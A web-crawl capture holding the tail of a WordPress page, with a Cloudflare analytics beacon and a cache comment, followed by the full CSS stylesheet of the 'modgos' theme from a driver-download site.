<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf9cc2a085849f2b861b63f819f0d59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.272 seconds, on 20 January 2026 @ 12:51 AM --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://pilote-installer.com/wp-content/themes/modgosV3pilote/style.css
body_size: 5050
content:
/*!
Theme Name: modgos
Description: A clean, modern theme.*/
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

link {
    display: none
}

h1 {
    font-size: 2em;
    margin: .67em 0;
    font-size: 1.75rem;
    line-height: 1.4;
}

hr {
    box-sizing: content-box;
    height: 0;   
}

pre {
    font-family: monospace,monospace;
    font-size: 1em
}

:focus {
    outline: var(--color-primary) auto 5px
}

a {
    background-color: transparent;
    text-underline-position: under;
    text-decoration: none;
}

abbr[title] {
    border-bottom: none;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,strong {
    font-weight: 700;
}

code,kbd,samp {
    font-family: monospace,monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none;
    /* margin: 5px auto; */
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,input {
    overflow: visible
}

button,select {
    text-transform: none
}

[type=button],[type=reset],[type=submit],button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],[type=radio] {
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

[hidden],template {
    display: none
}

.no-js .lazy {
    display: none!important
}

.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal!important
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: var(--global-border-radius);
    clip: auto!important;
    color: #21759b;
    display: block;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 2
}

#primary[tabindex="-1"]:focus {
    outline: 0
}

.site {
    max-width: 1160px;
}

.site-main {
    width: 100%;
    margin: 0 auto;
    padding: 25px 30px;
}

@media screen and (max-width: 37.5em) {
    .site-main {
        padding: 15px;
    }
}

@media screen and (min-width: 60em) {
    .has-sidebar .site-main {
        max-width: 100%;
        float: left;
        /* max-width: 830px; */
    }
    .card{
        max-width: 68.5%;
    float: left;
    }
    .has-sidebar .primary-sidebar {
        max-width: 30%;
        float: right;
        /* max-width: 350px; */
        position: sticky;
        top: 0;
        padding-left: 10px;
    }
}

.primary-sidebar {
    /* margin: 10px 0px; */
    /* background: #fff; */
    /* padding: 0px 10px; */
    /* box-shadow: 0 3px 12px rgba(0,0,0,.05); */
    width: 100%;
    /* border: 2px solid #e0e0e0; */
    /* padding: 25px; */
    /* position: sticky; */
    /* top: 0; */
}

body,button,input,optgroup,select,textarea {
    color: #333;
    /**font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.1rem;**/
    font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;
    font-size: 13px;
    line-height: 28px;
    letter-spacing: 0.3px;
    /* font-family: "tabular-numbers", georgia, bitstream charter, serif; */
    font-family: verdana;
}
/* serif tabular numbers for georgia on macOS, windows */
@font-face {
  font-family: "tabular-numbers";
  src: local("charter"), local("cambria");
  unicode-range: U+0030-0039;
}

@media screen and (max-width: 37.5em) {
    body,button,input,optgroup,select,textarea {
        font-size:1rem
    }
}

h1,h2,h3,h4,h5,h6 {
    color: #444;
    /* clear: both; */
    font-weight: 400;
    /* font-family: cambria; */
    letter-spacing: 0px;
    margin-block-start: 0;
    margin-block-end: 0;
}

.entry-header h1.entry-title {
    font-size: 21px;
    line-height: 1.4;
    color: #444;
}

cite,dfn,em,i {
    font-style: italic
}

blockquote {
    margin: 0 1.5em;
    /* border-left: 3px solid var(--color-primary); */
    /* background: #f5f7fa; */
    padding-top: 1px;
    padding-bottom: 1px;
    /* border-radius: var(--global-border-radius); */
    padding: 5px 10px;
}

address {
    margin: 0 0 1.5em
}

pre {
    background: #eee;
    font-family: Courier\ 10 Pitch,Courier,monospace;
    font-size: .9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em
}

code,kbd,tt,var {
    font-family: Monaco,Consolas,Andale Mono,DejaVu Sans Mono,monospace;
    font-size: .8em
}

abbr,acronym {
    border-bottom: 1px dotted #666;
    cursor: help
}

ins,mark {
    text-decoration: none
}

big {
    font-size: 125%
}

html {
    box-sizing: border-box
}

*,:after,:before {
    box-sizing: inherit
}

body {
    --color-primary: #7b1fa2;
    --global-border-radius: 3px;
    background: #f0f0f1;
    /* background: #777; */
}

blockquote,q {
    quotes: "" ""
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em
}

ol,ul {
    margin: 0 0 1.5em 3em
}

ul {
    list-style: disc
}

ol {
    list-style: decimal
}

li>ol,li>ul {
    margin-bottom: 0;
    margin-left: 1.5em
}

dt {
    font-weight: 700
}

dd {
    margin: 0 1.5em 1.5em
}

img {
    /* display: block; */
    height: auto;
    max-width: 90% !important;
}

figure {
    margin: .5em 0
}

table {
    /* margin: 0 0 1.5em; */
    width: 100%;
}

table:not(.wp-block-table) {
    border-collapse: collapse;
    padding: 0;
    /* margin-bottom: 30px; */
    margin-block-start: 0px;
    margin-block-end: 0px;
}

table:not(.wp-block-table) thead {
    background: #f9f9f9;
    text-align: center
}

table:not(.wp-block-table) td,table:not(.wp-block-table) th {
    border: 1px solid #ddd;
    padding: 7px 10px;
    /* background: #f7fafd; */
    border-collapse: separate;
    width: 100%;
    font-size: 13px;
}

a {
    color: var(--color-primary)
}

a:active,a:hover {
    outline: 0
}

button {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: var(--global-border-radius);
    background: #e6e6e6;
    color: rgba(0,0,0,.8);
    font-size: .75rem;
    line-height: 11px;
    padding: .6em 1em .4em;
    cursor: pointer
}

input {
    font-size: .9em
}

input[type=button],input[type=reset],input[type=submit] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: var(--global-border-radius);
    background: #e6e6e6;
    color: rgba(0,0,0,.8);
    font-size: .75rem;
    line-height: 1;
    padding: .6em 1em .4em;
    cursor: pointer
}

button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover {
    /* border-color: #ccc #bbb #aaa; */
}

button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus {
    border-color: #aaa #bbb #bbb
}

input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: var(--global-border-radius);
    padding: 3px
}

input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus {
    color: #111
}

select {
    border: 1px solid #ccc
}

textarea {
    width: 100%
}

.site-header {
    /* padding: 0.5em 2.5em; */
    background: #ffffff;
    border-bottom: 1px solid #ddd;
    /* border-bottom: 1px solid #e7e7e7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
}

@media screen and (min-width: 37.5em) {
    .site-header {
        display: inline-block;
        -ms-flex-pack: justify;
        justify-content: space-between;
        align-items: center;
        min-height: 76px;
        align-content: flex-end;
        flex-wrap: nowrap;
        width: 100%;
        margin: 0px auto;
        padding: 0px 20px;
    }
}

.site-branding {
    -ms-flex-negative: 0;
    /* flex-shrink: 0; */
    display: flex;
    /* width: 100%; */
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}
.inline-header {
	max-width: 1080px;
    background: #fff;
    margin: 0px auto;
}
@media screen and (max-width: 37.5em) {
    .site-branding {
    justify-content: center;
    }
}

.header-image {
    margin: 0 auto
}

.header-image img {
    display: block;
    margin: 0 auto
}

.custom-logo-link {
    display: inline-block;
    margin: 0 auto
}

.custom-logo-link img.custom-logo {
    max-width: 150px
}

.site-title {
    margin: 0;
    /* font-size: 17px; */
    /* font-weight: 700; */
    /* line-height: 1.2; */
    color: #fff;
    /* padding: 5px 25px; */
    /* height: 47px; */
    line-height: 30px;
    font-size: 28px;
}

.site-title a {
    text-decoration: none;
    color: #000000;
    font-size: 20px;
    letter-spacing: 0px;
    /* text-transform: uppercase; */
    font-weight: 500;
    /* letter-spacing: 0.3px; */
}

.site-description {
    font-size: 13px;
    font-weight: inherit;
    line-height: 0px;
    word-wrap: break-word;
    color: #555;
    /* padding-bottom: 10px; */
    letter-spacing: 0px;
}

.main-navigation {
    /* clear: both; */
    display: block;
    /* padding: 0; */
    /* padding: 0; */
    /* overflow: hidden; */
    width: 100%;
    padding-bottom: 5px;
}

.menu-toggle {
    display: block;
    margin: 10px auto;
    padding: 0px 15px;
    font-size: .8em;
    text-transform: uppercase;
    border: 1px solid var(--color-primary);
    border-radius: 0;
    background: transparent;
}

.main-navigation a {
    display: inline-block;
    width: 100%;
    padding: .5em 1em .5em 10px;
    text-decoration: none;
    color: #000000;
    font-size: 13px;
    /* font-weight: bold; */
    /* text-transform: uppercase; */
    /* letter-spacing: 0.3px; */
    /* cursor: pointer; */
    /* transition: background 0.5s ease; */
    /* padding: 7px 25px; */
    /* overflow: hidden; */
}

.main-navigation a:focus,.main-navigation a:hover {
    text-decoration: none;
    /* background: #415fff; */
    color: var(--color-primary);
    margin: 0px;
}

.main-navigation ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0
}

.main-navigation li {
    position: relative;
    padding: 5px 15px;
}

.main-navigation li.current-menu-item>a {
    /* color: var(--color-primary); */
}

.main-navigation li:last-child:not(.menu-item-has-children) a {
    /* padding-right: 0; */
}

.main-navigation ul ul li {
    padding-left: 1em
}

.main-navigation .dropdown,.main-navigation .menu,.main-navigation button.dropdown-toggle {
    display: none
}

@media screen and (max-width: 37.5em) {
    .main-navigation.toggled-on .menu {
        display:block;
        /* padding: 0px 20px; */
    }
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display:none
    }

    .main-navigation ul li {
        /* margin: 0 0 0 .5em; */
        float: left;
    }

    .main-navigation ul li:first-child {
        margin-left: 0px;
        float: left;
        padding: 5px 15px;
        padding-left: 0;
    }

    .main-navigation ul li a {
        /* padding: .5em .75em; */
        padding: 0px;
    }

    .main-navigation ul ul {
        display: none;
        position: absolute;
        top: 100%;
        -ms-flex-direction: column;
        flex-direction: column;
        /* border: 1px solid #fff; */
        margin-left: 0;
        /* border-radius: var(--global-border-radius); */
        /* padding: .5em .25em; */
        /* z-index: 1; */
        right: 0;
    }

    .main-navigation ul ul a {
        width: 200px
    }

    .main-navigation ul ul li {
        padding-left: 0;
        margin-left: 0;
    }

    .main-navigation ul ul li a {
        width: 218px;
        background: #f0f4f9;
    }

    .main-navigation ul ul ul {
        top: 0;
        left: 100%;
        min-height: 100%
    }

    .main-navigation .menu {
        display: -ms-flexbox;
        display: block;
        -ms-flex-wrap: wrap;
        -ms-flex-pack: center;
        /* overflow: hidden; */
        align-content: center;
    }

    .main-navigation .menu-item-has-children,.main-navigation .page_item_has_children {
        padding-right: 10px
    }

    .main-navigation .dropdown,.main-navigation button.dropdown-toggle {
        display: block;
        background: transparent;
        position: absolute;
        right: 0;
        top: 50%;
        width: .7em;
        height: .7em;
        font-size: inherit;
        line-height: inherit;
        margin: 0;
        padding: 0;
        border: none;
        border-radius: 0;
        transform: translateY(-50%);
        overflow: visible
    }

    .main-navigation .dropdown-symbol {
        display: block;
        background: transparent;
        position: absolute;
        right: 20%;
        top: 35%;
        width: 60%;
        height: 60%;
        border: solid #000;
        border-width: 0 2px 2px 0;
        transform: translateY(-50%) rotate(45deg)
    }

    .main-navigation ul ul .dropdown,.main-navigation ul ul button.dropdown-toggle {
        top: 40%;
        right: .2em
    }

    .main-navigation ul ul .dropdown-symbol {
        transform: rotate(-45deg)
    }

    .main-navigation li.toggled-on>ul,.main-navigation li:hover>ul {
        display: block
    }

    .main-navigation:not(.has-dropdown-toggle) li:focus-within>ul,.main-navigation:not(.has-dropdown-toggle) li:focus>ul {
        display: block
    }
}

#breadcrumb {
    margin: 0 0 1.5em
}

.card {
    background: #fff;
    padding-bottom: 30px;
    margin-bottom: 30px;
    /* border: 2px solid #e0e0e0; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-bottom: 1px dashed #e7e7e7;
    /* max-width: 68.5%; */
    /* float: left; */
}

.card-title {
    font-size: 1.1rem;
}

@media screen and (max-width: 37.5em) {
    .card {
        /* padding:1em; */
        margin: 0.5em 1em;
        margin: 0.5em 0em;
        max-width: 100%;
    }
}

.cards {
    background: #fff;
    padding-bottom: 30px;
    margin-bottom: 30px;
    /* border: 2px solid #e0e0e0; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-bottom: 1px dashed #e7e7e7;
   
}

.cards-title {
    font-size: 1.1rem;
}

@media screen and (max-width: 37.5em) {
    .cards {
        /* padding:1em; */
        margin: 0.5em 1em;
        margin: 0.5em 0em;
    }
}

.ad-block {
    margin: 1em auto
}

.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation {
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 0 auto 2em;
    max-width: 720px;
    overflow: hidden;
    padding-bottom: 1em
}

.nav-links {
    display: -ms-flexbox;
    display: flex;
    font-size: .9em;
    justify-content: center;
}

.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous {
    width: 50%;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%
}

.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next {
    text-align: end;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%
}

.post-navigation-sub span {
    color: #333;
    text-decoration: none;
    display: inline-block
}

.pagination {
    text-align: center;
    margin: 2em 0
}

.pagination .nav-links {
    /* float: left; */
    /* max-width: 68.5%; */
}
.pagination .nav-links a:hover{
    background:#000;
    color: #fff;
}

.pagination .nav-links a {
    text-decoration: none
}

.pagination .nav-links .page-numbers {
    margin: 2px;
    font-size: 13px;
    padding: 5px 10px;
    border-radius: 4px;
    display: inline-block;
    background: #fff;
    border: 2px solid #e0e0e0;
    border: 1px solid #c3c4c7;
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    color: #555;
}

.pagination .nav-links .page-numbers.current {
    background: #000000;
    padding: 5px 10px;
    border-radius: var(--global-border-radius);
    color: #fff;
}

.site-footer {
    padding: 1em 0 1.5em;
    clear: both;
    padding-bottom: 50px;
    background: #ffffff;
    /* border-top: 2px solid #e0e0e0; */
    /* border-top: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-top: 1px solid #e7e7e7;
}

#footer-menu,.site-info {
    text-align: center
}

#footer-menu {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: .9em
}

#footer-menu li {
    display: inline-block;
    padding: .5em
}
#footer-menu a{
    color:#333;
}

.infinite-scroll.neverending .site-footer,.infinite-scroll .posts-navigation {
    display: none
}

.infinity-end.neverending .site-footer {
    display: block
}

.archive-description {
    /* font-style: italic; */
    color: #717171;
    font-size: 13px;
}

.popular {
    margin: 0 0 1.5em 0.5em;
    padding: 0em 1em 0em 1.5em;
    font-size: 1em;
    list-style: square;
    color: #006dcc;
}

.popular h3 {
    font-size: 1em;
    line-height: 1.3em;
}

td a {
    /* font-weight: 400; */
}

#page {
    background: #fff;
    margin: 18px auto;
    margin-bottom: 50px;
    display: flow-root;
    border: 1px solid #ddd;
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    /* position: relative; */
}

.page-header {
    /* background: #fff; */
    padding-bottom: 10px;
    margin-bottom: 15px;
    /* border: 2px solid #e0e0e0; */
    border-bottom: 1px dashed #e7e7e7;
}

@media screen and (max-width: 37.5em) {
    table:not(.wp-block-table) td, table:not(.wp-block-table) th {
        padding: 5px 10px;
    }
    .page-header {
        padding: 0em;
        margin: 0.5em 0em;
    }
}
#recent{
margin:0px;padding:0px;list-style: none;
}
#recent li{width:100%;float:left;clear:both;padding-bottom: 13px;border-bottom: 1px solid #ddd;padding-top: 13px;}
#recent h3{font-size: 17px;margin-block-start: 0em;margin-block-end: 0em;font-weight: 400;}
#recent a{color: #000;}
#recent a:hover{
    color:var(--color-primary);
}

.ppbv-popular-post {
    display: flex;
    /* margin-bottom: 30px; */
    font-size: 13px;
    /* line-height: 21px !important; */
    flex-direction: column;
    /* justify-content: space-between; */
    /* flex-flow: wrap; */
}

.ppbv-featured-image {
    margin-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: stretch;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: space-between;
    justify-content: center;
    vertical-align: middle;
}

.ppbv-featured-image img {
    display: block;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.ppbv-popular-post {
    border: 5px solid #FFFFFF;
    padding: 15px;
    border-collapse: collapse;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
    /* margin: 10px 0px; */
}
.ppbv-popular-post:hover{
    background-color: #f1f2f3;
    color: #0000ff;
}
.ppbv-popular-post .ppbv-title {
    font-weight: bold;
    background-color: #f2f2f2;
    padding: 0.5em 1em;
}

.ppbv-popular-post .ppbv-title:hover {
    background-color: #e6e6e6;
}

.ppbv-popular-post:not(.has-post-thumbnail) .ppbv-title {
    padding-left: 1.5em;
    margin-left: -1.5em;
}

.ppbv-popular-post:not(.has-post-thumbnail) .ppbv-title:before {
    content: '\2022';
    margin-right: 0.5em;
    color: #555;
}
#privacy-notice {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px;
   font-size: 14px;
  background-color: #f1f1f1;
  text-align: center;
  display: none;
}
#privacy-notice button{
background: #000;
color: #fff200;
}
#privacy-notice a {
  color: #000;
  text-decoration: underline;
  margin-left: 5px;
}

#close-notice {
  margin-left: 10px;
}
@media screen and (max-width: 37.5em) {
    #page {
    margin: 0px auto;
    }
    body, button, input, optgroup, select, textarea {
    font-size: 15px;
    line-height: 28px;
    }
    .entry-content p, ul, ol {
      font-size: 15px;
    line-height: 28px;  
    }
    .ppbv-popular-post{
        font-size: 15px;
    line-height: 28px;   
    }
}
.gsc-control-cse{
padding:0px !important;
}
/* Sticky Search Bar Styling */
#sticky-search-bar {
    position: sticky;
    top: 0;
    width: 100%;
    background-color: #fffdd6;
    padding: 8px;
    /* box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1); */
    z-index: 10;
    border-bottom: 1px solid #ddd;
}

#custom-search-form {
    display: flex;
    align-items: center;
    max-width: 640px;
    margin: 0 auto;
}

#search-input {
    flex: 1;
    padding: 3px;
    border: 1px solid #ddd;
    border-radius: 0;
    font-size: 16px;
    outline: none;
}

#search-button {
    background-color: #000;
    border: none;
    border-radius: 0;
    padding: 8px 25px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 10px;
}

#search-button svg {
    fill: none;
    stroke: white;
}

.ppbv-popular-post p{/* text-align:right; */color: #444;margin-block-start: 0em;margin-block-end: 0em;font-size: 12px;}

.k_internal, .k_extern{
	padding: 15px;
    border-collapse: collapse;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
	border: 1px solid #ddd;
	margin: 15px 0px;
}
.k_internal a, .k_extern a{font-weight:bold;font-size: 14px;text-transform: uppercase;}

.footer-slider-container {
	position: relative;
	overflow: hidden;
	padding: 10px 0;
	background: #f9f9f9;
}

.footer-slider-wrapper {
	display: flex;
	gap: 10px;
	overflow-x: auto;
	scroll-behavior: smooth;
	padding: 10px 40px;
}

.footer-slider-item {
	flex: 0 0 auto;
	min-width: 200px;
	max-width: 200px;
	background: #fff;
	border: 1px solid #ddd;
	padding: 8px;
	font-size: 14px;
	text-decoration: none;
	color: #333;
	border-radius: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.footer-slider-item:hover {
	background: #eee;
}

.footer-slider-prev,
.footer-slider-next {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	background: #ddd;
	border: none;
	padding: 6px 10px;
	cursor: pointer;
	font-size: 18px;
}

.footer-slider-prev {
	left: 5px;
}

.footer-slider-next {
	right: 5px;
}

@media (max-width: 600px) {
	.footer-slider-item {
		min-width: 160px;
		max-width: 160px;
		font-size: 13px;
	}
}
